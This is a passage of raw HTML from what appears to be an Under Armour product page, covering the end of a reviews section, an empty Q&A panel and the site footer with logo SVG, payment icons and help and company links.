17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->0<!-- -->)</span></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="ask-a-question" data-variant="secondary">Ask A Question</button></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="0"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"></div></div><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section 